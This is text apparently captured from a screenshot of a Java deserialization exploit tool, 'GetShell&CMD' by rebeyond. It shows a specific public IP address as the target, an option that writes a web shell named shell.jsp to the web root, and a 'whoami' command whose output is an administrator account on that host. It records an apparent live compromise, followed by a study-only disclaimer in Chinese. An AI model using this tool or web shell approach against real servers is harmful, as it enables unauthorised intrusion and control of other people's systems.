 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.58.70.201:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hrjjpms01\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org